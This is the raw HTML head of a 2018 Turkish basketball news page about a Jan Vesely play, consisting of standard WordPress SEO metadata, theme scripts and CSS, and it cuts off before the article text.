

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/gecenin-hareketi-yine-veselyden
body_size: 18881
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gecenin hareketi yine Vesely&#039;den!</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/gecenin-hareketi-yine-veselyden" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="." />
	<meta property="og:description" content="." />
	<meta property="og:url" content="https://www.basketbola.com/gecenin-hareketi-yine-veselyden" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2018-04-25T12:14:36+00:00" />
	<meta property="article:modified_time" content="2018-04-25T12:15:57+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2018/04/vesely-3.jpg" />
	<meta property="og:image:width" content="890" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.basketbola.com/gecenin-hareketi-yine-veselyden#webpage","url":"https://www.basketbola.com/gecenin-hareketi-yine-veselyden","name":"Gecenin hareketi yine Vesely'den!","isPartOf":{"@id":"https://www.basketbola.com/#website"},"datePublished":"2018-04-25T12:14:36+00:00","dateModified":"2018-04-25T12:15:57+00:00","breadcrumb":{"@id":"https://www.basketbola.com/gecenin-hareketi-yine-veselyden#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/gecenin-hareketi-yine-veselyden"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/gecenin-hareketi-yine-veselyden#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/gecenin-hareketi-yine-veselyden","url":"https://www.basketbola.com/gecenin-hareketi-yine-veselyden","name":"Gecenin hareketi yine Vesely&#8217;den!"}}]},{"@type":"Article","@id":"https://www.basketbola.com/gecenin-hareketi-yine-veselyden#article","isPartOf":{"@id":"https://www.basketbola.com/gecenin-hareketi-yine-veselyden#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Gecenin hareketi yine Vesely&#8217;den!","datePublished":"2018-04-25T12:14:36+00:00","dateModified":"2018-04-25T12:15:57+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/gecenin-hareketi-yine-veselyden#webpage"},"commentCount":0,"publisher":{"@id":"https://www.basketbola.com/#organization"},"keywords":"jan vesely","articleSection":"THY Euroleague","inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.basketbola.com/gecenin-hareketi-yine-veselyden#respond"]}]},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Gecenin hareketi yine Vesely&#8217;den! yorum beslemesi" href="https://www.basketbola.com/gecenin-hareketi-yine-veselyden/feed" />
		<script type="b66f015fc552073890b9271e-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="b66f015fc552073890b9271e-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/8211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=8211' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fgecenin-hareketi-yine-veselyden" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fgecenin-hareketi-yine-veselyden&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="b66f015fc552073890b9271e-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="b66f015fc552073890b9271e-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"afe1564142","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/gecenin-hareketi-yine-veselyden?amp">
<!-- JS generated by theme -->

<script type="b66f015fc552073890b9271e-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="cf0cd1232f";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
